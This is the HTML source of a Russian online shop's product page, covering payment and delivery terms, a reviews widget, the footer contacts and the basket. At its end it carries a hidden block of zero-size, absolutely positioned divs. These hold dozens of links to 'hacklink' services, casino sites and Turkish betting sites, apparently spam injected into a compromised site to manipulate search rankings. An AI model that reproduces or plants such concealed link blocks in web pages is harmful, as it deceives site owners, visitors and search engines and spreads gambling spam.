<p>Этот вариант подойдет для самовывоза товара , также вы можете
оплатить заказ картой в нашем магазине
<h3>Онлайн-оплата</h3>
<p>При оформлении заказа в корзине вы можете выбрать вариант для оплаты онлайн. Мы принимаем карты Visa,Master Card, МИР. Оплата производится через сервис "ЮКасса" ("Яндекс.Касса").</p>
<h3>Банковский перевод</h3>
<p>Также Вы можете оплатить товар, выбрав способ "Банковский перевод", при этом будет сформирован счет, который Вы сможете скачать на странице оформления заказа и оплатить по реквизитам через онлайн-банкинг, или обратившись в отделение своего банка.
<p>Для данного способа оплаты доступны к выбору все указанные на сайте способы доставки.                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                					</div>
											                                					<div class="ordered-block delivery">
						<div class="ordered-block__title option-font-bold font_lg">
							Доставка						</div>
						                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Экономьте время на получении заказа. <p>
	 Мы предлагаем несколько вариантов доставки:
</p>
<ul>
	<li>курьерская;</li>
	<li>самовывоз из магазина;</li>
	<li>до филиала транспортной компании "Деловые линии";</li>
	<li>транспортной компанией "Деловые линии" до Вашего адреса ("до двери").</li>
</ul>
<h3>Курьерская доставка*</h3>
<p>
	 Вы можете заказать доставку товара с помощью курьера, который прибудет по указанному адресу в будние дни. Курьерская доставка доступна для городов:Белгород, Старый Оскол, Воронеж, Ростов-на-Дону, Краснодар.
</p>
<p>
	При оформлении заказа выберите способ "Курьерская доставка", наш менеджер свяжется с Вами и согласует детали.
</p>
<p>
	 Доставка бесплатна при заказе от 10000 рублей.
</p>
<p>
</p>
<blockquote>
	<p>
		 *Действует ли в вашем городе курьерская служба, уточняйте у менеджера магазина.
	</p>
</blockquote>
<h3>Самовывоз из магазина</h3>
<p>
	 Вы можете забрать товар в  одном из наших магазинов самостоятельно, режим работы складов можно уточнить на сайте или связавшись с нами по телефону.
</p>
<h3>"Деловые линии до терминала"</h3>
<p>
	 Доставка товаров по России осуществляется транспортной компанией "Деловые линии".
</p>
	<li>в момент оформления заказа на сайте, вы выбираете способ доставки "Деловые линии до терминала";</li>
	<li>заполняете все необходимые для расчета срока и стоимости доставки поля в форме заказа</li>
	<li>видите информацию о расчете доставки и продолжаете оформление заказа;</li>
</ul>
<p>
<h3>Доставка "Деловые линии до двери"</h3>
<p>
	 Если вы хотите получить товар по удобному для вас адресу доставки, выбирайте способ доставки "Деловыми линиями до двери"
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                					</div>
											                                			                                					<div class="ordered-block js-store-scroll stores">
						<div class="ordered-block__title option-font-bold font_lg">
							Наличие						</div>
						<div class="stores_tab">
							<div class="loading_block"><div class="loading_block_content"></div></div>
						</div>
					</div>
											                                			                                			                                			                                			                                					<div class="ordered-block reviews EXTENDED appear-block">
													<div class="reviews-title__wrapper">
								<div class="ordered-block__title option-font-bold font_lg">
									Отзывы									<span class="element-count-wrapper">
										<span class="element-count muted font_xs rounded3" style="display: none;">
										</span>
									</span>
								</div>
								<div class="right_reviews_info">
									<div class="rating-wrapper" style="display: none;">
										<div class="votes_block nstar with-text">
											<div class="ratings">
												<div class="inner_rating">
																											<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																											<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																											<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																											<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																											<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									</div>
											</div>
										</div>
										<div class="rating-value">
											<span class="count"></span>
											<span class="maximum_value">/5</span>
										</div>
									</div>
									<div class="show-comment btn btn-xs btn-default">
										Оставить отзыв									</div>
								</div>
							</div>
												<div id="reviews_content" class="">
																							<!--'start_frame_cache_area'-->																											<div class="ordered-block comments-block">
																				<div id="soc_comments_div_9563" class="bx_soc_comments_div bx_important bx_blue">
    <div id="soc_comments_9563" class="bx-catalog-tab-section-container tabs">
        <div class="">
            <ul class="bx-catalog-tab-list1 hidden nav nav-tabs" style="left: 0;">
                <li id="soc_comments_9563BLOG" class="muted bordered font_upper_md BLOG">
                    <a href="#soc_comments_9563BLOG_cont" data-toggle="tab"></a>
                </li>
            </ul>
        </div>
        <div class="bx-catalog-tab-body-container catalog_reviews_extended">
            <div class="bx-catalog-tab-container"><div id="soc_comments_9563BLOG_cont"><div id="bx-cat-soc-comments-blg_9563">Загрузка отзывов...</div></div></div>
        </div>
    </div>
</div>
									            																			</div>
										<div class="line-after"></div>
								<!--'end_frame_cache_area'-->													</div>
					</div>
											                                			                                			                                					<div class="gifts">
</div>
											                                			                                																								</div>
		<div class="left_block sticky-sidebar-custom product-side">
										<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
					<div class="side-block__top text-center">
						<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>						<div class="side-block__text side-block__text--small">
							<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос						</div>
					</div>
					<div class="side-block__bottom side-block__bottom--last">
						<span class="btn btn-lg btn-transparent round-ignore btn-wide font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
					</div>
				</div>
					</div>
	</div>
			<!--'start_frame_cache_des'--><!--'end_frame_cache_des'--></div>
		</div>
		
		
			</div>
		</div>
	<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																																				</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'-->
<div class="footer-v5">
	<div class="footer-inner shorten">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="wrapper col-md-5">
						<div class="first_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item">
					<div class="title">
													<a href="/rekvizity-kompanii.php">Реквизиты</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/contacts/">Контакты</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/help/">Как купить</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/contacts/stores/">Магазины</a>
											</div>
				</div>
															</div>
	</div>
						</div>
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/magazinholoda" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magazinholoda" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
													<li class="ytb">
				<a href="https://youtube.com/channel/UCkJIzaXg0AQuo6N_tHcOaGg" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=+79202001303" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=++79202001303" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/+79202001303" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
					<div class="col-md-3 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block4'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79194322554">+79194322554</a>
                                        </div>
                    </div>
                                                    <div class="dropdown with_icons">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:+79194322554"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/mts.svg" title="mts.svg" style="max-width:16px;max-height:16px;" /></span>+79194322554<span class="descr">телефон отдела продаж</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block4'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:sales@intallt.ru" target="_blank">sales@intallt.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Белгородская область,г. Белгород, ул. Сумская, 170 В                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
					<div class="col-md-3 col-md-offset-1">
						<div class="info">
															<div class="subscribe_button">
									<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку									<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
								</div>
														<div>
								<div class="confidentiality">
									<i class="svg inline  svg-inline-privacy_policy" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 801 copy 5" class="cls-1" d="M449,140v6a3,3,0,0,1-3,3h-8a3,3,0,0,1-3-3v-2h0v-2h3v-6a3,3,0,0,1,3-3h9a3,3,0,0,1,3,3v4h-4Zm-12,4v2a1,1,0,0,0,1,1h5.184a2.96,2.96,0,0,1-.184-1v-2h-6Zm10,0v-9h-6a1,1,0,0,0-1,1v6h5v4a1,1,0,0,0,2,0v-2Zm4-8a1,1,0,0,0-1-1h0a1,1,0,0,0-1,1v2h2v-2Z" transform="translate(-435 -133)"/></svg></i>									<a href="/include/licenses_detail.php">Политика конфиденциальности</a>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; Магазин Инталл-трейд					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Jcb" class="jcb"></i>
<i title="PayPal" class="paypal"></i>
<i title="Maestro" class="maestro"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/44769802" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="240875bc21814c52" />
<!--Start of UniSender PopUp Form script-->  <!--End of UniSender PopUp Form script--></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                            <div class="basket_wrapp  fly2 basket_fill_WHITE">
                <div class="header-cart fly" id="basket_line">
                    <div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span class="js-count">0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
							<div title="Избранные товары" class="colored_theme_hover_text wish_count small empty">
					<a href="/personal/favorite/"></a>
					<div class="wraps_icon_block delay">
						<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>						<div class="count basket-link delay empty_items">
							<span  class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
							<div title="Сравнение товаров" class="colored_theme_hover_text compare_count small">
					<a href="/catalog/compare.php"></a>
					<div id="compare_fly" class="wraps_icon_block compare empty_block">
						<i class="svg down  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i>						<div class="count empty_items">
							<span class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
			                                                                                            
                                    		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->					<!--'end_frame_cache_header-cart'-->                </div>
            </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
	<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | 